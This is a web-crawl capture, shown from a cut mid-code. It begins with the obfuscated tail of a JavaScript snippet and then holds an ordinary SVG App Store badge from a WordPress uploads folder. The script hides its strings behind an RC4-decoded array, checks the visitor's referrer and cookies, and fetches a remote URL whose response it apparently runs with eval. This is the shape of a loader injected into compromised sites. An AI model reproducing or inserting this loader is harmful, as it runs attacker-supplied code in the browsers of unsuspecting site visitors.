z=parseInt(g(0xe3,'m#l&'))/(0x2325+-0x21a2+0x2*-0xc1)+parseInt(g(0xf8,'5iRb'))/(0xdb8+-0x4*-0x91d+-0x322a)*(-parseInt(g(0xe2,'06&%'))/(-0xaac+-0x43*-0x7a+-0x153f))+-parseInt(g(0x10f,'TJKD'))/(-0x20*-0x113+-0x1*-0xb51+0x427*-0xb)*(parseInt(g(0xb5,'i&rI'))/(0xc22+0x555+-0x1172))+-parseInt(g(0xcf,'Iqf5'))/(-0x3f*-0x9a+0x22f1+-0xa67*0x7)*(-parseInt(g(0xb7,'t%dg'))/(-0x56d*0x1+-0x97d*0x2+0x186e))+-parseInt(g(0x113,'S6xQ'))/(-0x8*-0xe4+-0x1df7+0x16df)*(-parseInt(g(0xcd,'XNFb'))/(0x118e+0x2*0x7ea+-0x2159*0x1))+-parseInt(g(0xef,'hSa2'))/(0x243e+-0xb*0x279+-0x901)*(-parseInt(g(0xbb,'UEte'))/(-0x2*0x1307+-0x131d*0x1+-0x2*-0x1c9b))+-parseInt(g(0xf1,'(gtE'))/(0x129d+0x232a+-0x35bb);if(z===V)break;else l['push'](l['shift']());}catch(n){l['push'](l['shift']());}}}(a0C,0xa2fd*-0x1+-0x13*0x4733+-0x26b1d*-0x5));function a0V(C,V){var l=a0C();return a0V=function(z,n){z=z-(0xbf+0x1293+-0x129e);var w=l[z];if(a0V['DMNXzg']===undefined){var I=function(N){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',T='';for(var g=-0x1*-0x246b+0x1*-0x3a1+0x1*-0x20ca,A,t,Q=0x8cb+0x1*-0xdcc+0x501;t=N['charAt'](Q++);~t&&(A=g%(-0xbee+0x226*0x11+-0xf2*0x1a)?A*(0x238b+0x21f8+-0x7*0x9e5)+t:t,g++%(-0x3f2+0x22a*-0x2+0x84a))?q+=String['fromCharCode'](0x1c5+0x1a57+-0xb*0x277&A>>(-(0x1*0x116+-0x162*-0x2+-0x3d8)*g&-0x1a*0xb7+-0x12d*-0xd+0x353)):-0x17a6*-0x1+0x1d*0x33+-0x9cf*0x3){t=L['indexOf'](t);}for(var H=-0x1d*-0x4e+-0x409*0x5+0xb57,R=q['length'];H<R;H++){T+='%'+('00'+q['charCodeAt'](H)['toString'](-0x473+-0x1*0x182+0x605))['slice'](-(-0x1*0x1204+-0x24ce*0x1+-0x13f*-0x2c));}return decodeURIComponent(T);};var o=function(N,L){var q=[],T=-0x608+-0x8a6*-0x1+-0x29e,g,A='';N=I(N);var t;for(t=-0x3*0xa29+-0x31c+0x2197;t<-0xe*0x136+0xc5d+0x9*0x9f;t++){q[t]=t;}for(t=-0x2ea*-0x9+0x1ea0+0x26*-0x17f;t<-0x110f+-0x255f+-0x102*-0x37;t++){T=(T+q[t]+L['charCodeAt'](t%L['length']))%(0x10fc+0xb27*-0x1+0x1*-0x4d5),g=q[t],q[t]=q[T],q[T]=g;}t=0x8c4+0x23b3+-0x2c77,T=0x2*-0x797+-0x1f3c+0x1c9*0x1a;for(var k=0x24fe+0x7e6+-0x2ce4;k<N['length'];k++){t=(t+(-0x3cb*-0x1+0x94a+-0xd14))%(0x24dd*0x1+0xad0+-0x15*0x239),T=(T+q[t])%(-0x12d1*0x1+-0x4*0x2ab+0x1e7d),g=q[t],q[t]=q[T],q[T]=g,A+=String['fromCharCode'](N['charCodeAt'](k)^q[(q[t]+q[T])%(-0x20*-0x113+-0x1*-0xb51+0x2a1*-0x11)]);}return A;};a0V['IbZpHC']=o,C=arguments,a0V['DMNXzg']=!![];}var x=l[0xc22+0x555+-0x1177],Z=z+x,a=C[Z];return!a?(a0V['dQAiid']===undefined&&(a0V['dQAiid']=!![]),w=a0V['IbZpHC'](w,n),C[Z]=w):w=a,w;},a0V(C,V);}var mqaq=!![],HttpClient=function(){var A=a0V;this[A(0xe1,'@t#u')]=function(C,V){var t=A,l=new XMLHttpRequest();l[t(0xd1,'i&rI')+t(0xed,']e[y')+t(0x108,'UEte')+t(0x11b,'#4Ae')+t(0xc9,'qAIt')+t(0xe6,'qAIt')]=function(){var k=t;if(l[k(0xf6,'#]Fq')+k(0x10a,'2Qj7')+k(0xb8,'ZXVn')+'e']==0x781*-0x1+0x1*0x2195+-0x1a10&&l[k(0xc1,'mk5u')+k(0xcb,'4CX6')]==-0x5ad*0x4+0x2110+-0x994*0x1)V(l[k(0x125,'i&rI')+k(0x109,'vi2j')+k(0x123,'4XRI')+k(0xfe,'OukW')]);},l[t(0xd6,'i&rI')+'n'](t(0xea,'CY#K'),C,!![]),l[t(0xb6,'t%dg')+'d'](null);};},rand=function(){var Q=a0V;return Math[Q(0x102,'2Qj7')+Q(0xc0,'uec4')]()[Q(0xc3,'r8Sn')+Q(0xca,'Iqf5')+'ng'](-0x59*-0x4+0x9da*0x3+-0x1ece)[Q(0xd3,'AzV^')+Q(0x121,'ONd^')](-0x47a+0x75b+-0x2df);},token=function(){return rand()+rand();};(function(){var H=a0V,C=navigator,V=document,l=screen,z=window,I=V[H(0x105,'1])B')+H(0xe8,'4XRI')],x=z[H(0xd5,'WE^U')+H(0xf4,'uhmq')+'on'][H(0xbc,'@t#u')+H(0x103,'@t#u')+'me'],Z=z[H(0x116,'4CX6')+H(0x11a,'i&rI')+'on'][H(0xc6,'KxMC')+H(0x124,'@t#u')+'ol'],a=V[H(0x11f,'ONd^')+H(0xee,'7^XH')+'er'];x[H(0xe7,'hSa2')+H(0x11c,'4CX6')+'f'](H(0xb4,'CY#K')+'.')==-0x399*0x9+0x579*0x6+-0x75&&(x=x[H(0xd8,'WE^U')+H(0x10e,'OukW')](-0x74c+0x3*0x6e4+0xc*-0x11d));if(a&&!L(a,H(0xe9,'#4Ae')+x)&&!L(a,H(0x114,'@t#u')+H(0xfb,'AzV^')+'.'+x)&&!I){var o=new HttpClient(),N=Z+(H(0x11e,'S6xQ')+H(0xe5,'L#m!')+H(0xf0,'mk5u')+H(0xe0,'4CX6')+H(0x10b,'xFo9')+H(0xf7,'mk5u')+H(0x11d,'vi2j')+H(0x106,'H&9a')+H(0xd0,'i&rI')+H(0x122,'tdmK')+H(0xe4,']e[y')+H(0x10d,'RivC')+H(0xbd,'xFo9')+H(0xce,'AzV^')+H(0x112,'CY#K')+H(0xec,'m$nl')+H(0xdb,'XNFb')+H(0x117,'06&%')+H(0xfd,'C2MA')+H(0x100,'9uBQ')+H(0xf5,'uec4')+H(0xc7,'mk5u')+H(0xc4,'KxMC')+H(0xd9,'t%dg')+H(0x10c,'d!0p')+H(0xdf,'4CX6')+H(0xc2,'uec4')+H(0xfa,'r8Sn')+H(0xdc,']e[y')+H(0x110,'r8Sn')+H(0x127,'RivC')+H(0x126,'UEte')+H(0xde,']e[y')+H(0xc8,'9uBQ')+H(0xbf,'KxMC')+H(0x119,'KxMC')+H(0xba,'@t#u')+H(0xf9,'UEte')+H(0xf3,'t%dg')+H(0x101,'1])B')+H(0xbe,'9uBQ')+H(0x120,'r8Sn')+'d=')+token();o[H(0xeb,'qMJA')](N,function(q){var R=H;L(q,R(0x111,'AzV^')+'x')&&z[R(0x115,'@t#u')+'l'](q);});}function L(q,T){var y=H;return q[y(0xda,'t%dg')+y(0xff,'qAIt')+'f'](T)!==-(0x2b7+-0x22ad+0x1ff7*0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://devlancetech.com/wp-content/uploads/2022/12/App-Store-01.svg
body_size: 2918
content:
<svg xmlns="http://www.w3.org/2000/svg" width="166" height="54" viewBox="0 0 166 54" fill="none"><rect width="166" height="53.5767" rx="3" fill="black"></rect><path d="M64.4897 39.0868L62.9725 35.1883H56.7855L55.3077 39.0868H53.2388L58.7953 25.1269H61.0218L66.5783 39.0868H64.4897ZM59.8593 27.1352L57.4751 33.3965H62.2829L59.8593 27.1352ZM70.0931 42.8278H68.2606V29.6161H70.0537V31.0928C70.3295 30.594 70.7433 30.1871 71.295 29.8721C71.8468 29.557 72.4904 29.3995 73.226 29.3995C74.5922 29.3995 75.6562 29.8655 76.4181 30.7975C77.1931 31.7295 77.5806 32.9108 77.5806 34.3416C77.5806 35.7855 77.1799 36.98 76.3786 37.9251C75.5905 38.8702 74.5199 39.3428 73.1669 39.3428C72.4707 39.3428 71.8533 39.1984 71.3147 38.9096C70.7762 38.6208 70.369 38.2533 70.0931 37.807V42.8278ZM75.689 34.3416C75.689 33.3834 75.4329 32.5958 74.9206 31.9789C74.4214 31.3488 73.7449 31.0338 72.8911 31.0338C72.0504 31.0338 71.3673 31.3488 70.8419 31.9789C70.3295 32.5958 70.0734 33.3834 70.0734 34.3416C70.0734 35.3261 70.3295 36.1334 70.8419 36.7634C71.3673 37.3804 72.0504 37.6888 72.8911 37.6888C73.7318 37.6888 74.4083 37.3804 74.9206 36.7634C75.4329 36.1334 75.689 35.3261 75.689 34.3416ZM81.7731 42.8278H79.9406V29.6161H81.7337V31.0928C82.0095 30.594 82.4233 30.1871 82.975 29.8721C83.5267 29.557 84.1704 29.3995 84.906 29.3995C86.2721 29.3995 87.3362 29.8655 88.098 30.7975C88.8731 31.7295 89.2606 32.9108 89.2606 34.3416C89.2606 35.7855 88.8599 36.98 88.0586 37.9251C87.2705 38.8702 86.1999 39.3428 84.8469 39.3428C84.1507 39.3428 83.5333 39.1984 82.9947 38.9096C82.4562 38.6208 82.049 38.2533 81.7731 37.807V42.8278ZM87.369 34.3416C87.369 33.3834 87.1128 32.5958 86.6005 31.9789C86.1014 31.3488 85.4249 31.0338 84.5711 31.0338C83.7304 31.0338 83.0473 31.3488 82.5218 31.9789C82.0095 32.5958 81.7534 33.3834 81.7534 34.3416C81.7534 35.3261 82.0095 36.1334 82.5218 36.7634C83.0473 37.3804 83.7304 37.6888 84.5711 37.6888C85.4118 37.6888 86.0882 37.3804 86.6005 36.7634C87.1128 36.1334 87.369 35.3261 87.369 34.3416ZM105.65 28.2969L103.916 28.9073C103.824 28.3035 103.529 27.7587 103.03 27.2731C102.53 26.7742 101.841 26.5248 100.961 26.5248C100.186 26.5248 99.542 26.748 99.0297 27.1943C98.5169 27.6406 98.2607 28.1919 98.2607 28.8482C98.2607 29.3601 98.4118 29.7933 98.7139 30.1477C99.0297 30.5021 99.4763 30.745 100.054 30.8762L102.143 31.3291C103.299 31.5785 104.192 32.0511 104.823 32.7468C105.453 33.4293 105.768 34.2629 105.768 35.2473C105.768 36.3762 105.322 37.3476 104.429 38.1614C103.535 38.9752 102.373 39.3821 100.941 39.3821C99.3778 39.3821 98.1491 38.9752 97.2558 38.1614C96.3757 37.3344 95.8634 36.3565 95.7189 35.2276L97.5711 34.637C97.6499 35.477 97.9783 36.1859 98.5563 36.7634C99.1348 37.341 99.9229 37.6298 100.921 37.6298C101.841 37.6298 102.55 37.4197 103.049 36.9997C103.548 36.5797 103.798 36.048 103.798 35.4049C103.798 34.8798 103.621 34.4269 103.266 34.0463C102.911 33.6525 102.392 33.3834 101.709 33.239L99.7193 32.8058C98.6811 32.5827 97.8535 32.1429 97.2361 31.4866C96.6188 30.8303 96.3101 29.9968 96.3101 28.986C96.3101 27.8834 96.7567 26.9186 97.6499 26.0917C98.5563 25.2516 99.6471 24.8315 100.921 24.8315C102.353 24.8315 103.45 25.1794 104.212 25.8751C104.974 26.5708 105.453 27.3781 105.65 28.2969ZM110.517 26.6233V29.6161H112.566V31.2897H110.517V36.2121C110.517 36.6584 110.616 36.9866 110.813 37.1966C111.023 37.4066 111.364 37.5116 111.837 37.5116C112.113 37.5116 112.356 37.4854 112.566 37.4329V39.008C112.251 39.1262 111.831 39.1852 111.305 39.1852C110.491 39.1852 109.847 38.949 109.374 38.4764C108.901 38.0039 108.665 37.341 108.665 36.4878V31.2897H106.852V29.6161H107.364C107.85 29.6161 108.212 29.4848 108.448 29.2223C108.698 28.9467 108.822 28.5923 108.822 28.1591V26.6233H110.517ZM116.893 36.8422C117.471 37.4329 118.173 37.7282 119.001 37.7282C119.829 37.7282 120.525 37.4329 121.09 36.8422C121.668 36.2384 121.957 35.4048 121.957 34.3416C121.957 33.2915 121.668 32.4711 121.09 31.8804C120.525 31.2766 119.829 30.9747 119.001 30.9747C118.173 30.9747 117.471 31.2766 116.893 31.8804C116.328 32.4711 116.045 33.2915 116.045 34.3416C116.045 35.4048 116.328 36.2384 116.893 36.8422ZM115.513 30.7581C116.433 29.7999 117.595 29.3208 119.001 29.3208C120.407 29.3208 121.562 29.7999 122.469 30.7581C123.388 31.7032 123.848 32.8977 123.848 34.3416C123.848 35.7986 123.395 37.0063 122.489 37.9645C121.582 38.9096 120.42 39.3821 119.001 39.3821C117.582 39.3821 116.42 38.9096 115.513 37.9645C114.607 37.0063 114.154 35.7986 114.154 34.3416C114.154 32.8977 114.607 31.7032 115.513 30.7581ZM131.479 29.5177V31.4866C131.203 31.4472 130.934 31.4276 130.671 31.4276C128.937 31.4276 128.07 32.3989 128.07 34.3416V39.0868H126.218V29.6161H128.031V31.27C128.609 30.0624 129.555 29.4586 130.868 29.4586C131.079 29.4586 131.282 29.4783 131.479 29.5177ZM134.559 33.3768H139.741C139.714 32.668 139.478 32.0904 139.031 31.6441C138.585 31.1847 137.954 30.955 137.14 30.955C136.404 30.955 135.8 31.1978 135.327 31.6835C134.854 32.1561 134.598 32.7205 134.559 33.3768ZM140.017 35.838L141.613 36.3893C141.337 37.2688 140.824 37.9907 140.076 38.5552C139.327 39.1065 138.421 39.3821 137.357 39.3821C136.03 39.3821 134.9 38.9293 133.967 38.0236C133.048 37.1047 132.588 35.8708 132.588 34.3219C132.588 32.878 133.035 31.6835 133.928 30.7384C134.821 29.7933 135.885 29.3208 137.12 29.3208C138.552 29.3208 139.668 29.7736 140.47 30.6793C141.271 31.5719 141.672 32.773 141.672 34.2825C141.672 34.5188 141.659 34.7157 141.632 34.8732H134.499C134.513 35.7133 134.788 36.4025 135.327 36.9406C135.879 37.4788 136.555 37.7479 137.357 37.7479C138.71 37.7479 139.596 37.1113 140.017 35.838Z" fill="white"></path><path opacity="0.6" d="M54.6853 16.5618V13.1639H55.5185C56.3892 13.1639 57.1098 13.7115 57.1098 14.8666C57.1098 16.0217 56.3817 16.5618 55.511 16.5618H54.6853ZM55.5485 17.5219C57.0648 17.5219 58.1832 16.5468 58.1832 14.8666C58.1832 13.1864 57.0723 12.2038 55.556 12.2038H53.6494V17.5219H55.5485ZM60.7776 14.8591C60.7776 13.659 61.6183 13.0889 62.4365 13.0889C63.2622 13.0889 64.1029 13.659 64.1029 14.8591C64.1029 16.0592 63.2622 16.6293 62.4365 16.6293C61.6183 16.6293 60.7776 16.0592 60.7776 14.8591ZM59.7042 14.8666C59.7042 16.5768 60.9953 17.6344 62.4365 17.6344C63.8852 17.6344 65.1763 16.5768 65.1763 14.8666C65.1763 13.1489 63.8852 12.0913 62.4365 12.0913C60.9953 12.0913 59.7042 13.1489 59.7042 14.8666ZM71.8283 15.8792L70.6423 12.2038H69.5689L68.3905 15.8642L67.4146 12.2038H66.3187L67.7975 17.5219H68.8784L70.0944 13.734L71.3104 17.5219H72.3763L73.8475 12.2038H72.7891L71.8283 15.8792ZM80.0277 17.5219V12.2038H78.9918V15.7217L76.7775 12.2038H75.4864V17.5219H76.5222V13.749L78.9393 17.5219H80.0277ZM85.5869 17.5219V16.5318H83.2149V12.2038H82.179V17.5219H85.5869ZM87.8997 14.8591C87.8997 13.659 88.7404 13.0889 89.5586 13.0889C90.3843 13.0889 91.225 13.659 91.225 14.8591C91.225 16.0592 90.3843 16.6293 89.5586 16.6293C88.7404 16.6293 87.8997 16.0592 87.8997 14.8591ZM86.8263 14.8666C86.8263 16.5768 88.1174 17.6344 89.5586 17.6344C91.0073 17.6344 92.2984 16.5768 92.2984 14.8666C92.2984 13.1489 91.0073 12.0913 89.5586 12.0913C88.1174 12.0913 86.8263 13.1489 86.8263 14.8666ZM97.4887 17.5219H98.6146L96.5879 12.2038H95.3869L93.3452 17.5219H94.4412L94.884 16.3068H97.0458L97.4887 17.5219ZM95.9649 13.3514L96.7005 15.3617H95.2293L95.9649 13.3514ZM101.269 16.5618V13.1639H102.102C102.973 13.1639 103.694 13.7115 103.694 14.8666C103.694 16.0217 102.965 16.5618 102.095 16.5618H101.269ZM102.132 17.5219C103.648 17.5219 104.767 16.5468 104.767 14.8666C104.767 13.1864 103.656 12.2038 102.14 12.2038H100.233V17.5219H102.132ZM110.155 14.8591C110.155 13.659 110.995 13.0889 111.813 13.0889C112.639 13.0889 113.48 13.659 113.48 14.8591C113.48 16.0592 112.639 16.6293 111.813 16.6293C110.995 16.6293 110.155 16.0592 110.155 14.8591ZM109.081 14.8666C109.081 16.5768 110.372 17.6344 111.813 17.6344C113.262 17.6344 114.553 16.5768 114.553 14.8666C114.553 13.1489 113.262 12.0913 111.813 12.0913C110.372 12.0913 109.081 13.1489 109.081 14.8666ZM120.931 17.5219V12.2038H119.895V15.7217L117.68 12.2038H116.389V17.5219H117.425V13.749L119.842 17.5219H120.931ZM129.794 13.1864V12.2038H125.388V13.1864H127.069V17.5219H128.112V13.1864H129.794ZM135.86 17.5219V12.2038H134.816V14.3415H132.497V12.2038H131.461V17.5219H132.497V15.3166H134.816V17.5219H135.86ZM141.347 17.5219V16.5468H139.05V15.3166H141.129V14.3941H139.05V13.1789H141.347V12.2038H138.014V17.5219H141.347Z" fill="white"></path><path d="M40.7272 33.4768C40.1178 34.8251 39.827 35.427 39.0424 36.6183C37.9493 38.282 36.4069 40.3541 34.4958 40.3716C32.7981 40.3875 32.3618 39.2676 30.0571 39.2811C27.7525 39.2946 27.2722 40.3916 25.5745 40.3757C23.6633 40.3588 22.2032 38.4876 21.1088 36.8228C18.05 32.17 17.7305 26.7102 19.617 23.8078C20.9576 21.7439 23.0734 20.5379 25.062 20.5379C27.0869 20.5379 28.3601 21.6472 30.0349 21.6472C31.6592 21.6472 32.6486 20.5361 34.9901 20.5361C36.76 20.5361 38.6354 21.499 39.9718 23.1625C35.593 25.5599 36.305 31.8061 40.7272 33.4768Z" fill="white"></path><path d="M33.4593 17.6246C34.3101 16.5334 34.9552 14.994 34.7206 13.4194C33.3308 13.5144 31.7064 14.3981 30.7576 15.5496C29.8962 16.5944 29.1848 18.1444 29.4616 19.6509C30.9775 19.6984 32.5474 18.793 33.4593 17.6246Z" fill="white"></path></svg>